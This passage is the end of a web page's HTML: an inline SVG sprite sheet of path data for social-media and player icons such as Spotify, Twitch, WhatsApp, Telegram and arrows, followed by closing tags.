3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
